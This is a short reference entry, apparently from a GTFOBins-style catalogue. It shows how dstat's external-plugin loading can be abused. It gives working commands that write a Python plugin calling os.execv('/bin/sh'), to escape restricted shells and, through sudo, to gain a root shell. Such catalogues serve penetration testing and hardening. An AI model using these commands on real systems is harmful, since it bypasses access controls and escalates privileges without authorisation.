 .. / dstat Star 11,975
Shell Sudo
dstat allows you to run arbitrary python scripts loaded as “external plugins” if they are
located in one of the directories stated in the dstat man page under “FILES”:
1. ~/.dstat/
2. (path of binary)/plugins/
3. /usr/share/dstat/
4. /usr/local/share/dstat/
Pick the one that you can write into.
Shell
It can be used to break out from restricted environments by spawning an interactive
system shell.
mkdir -p ~/.dstat
echo 'import os; os.execv("/bin/sh", ["sh"])' >~/.dstat/dstat_xxx.py
dstat --xxx
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
sudo dstat --xxx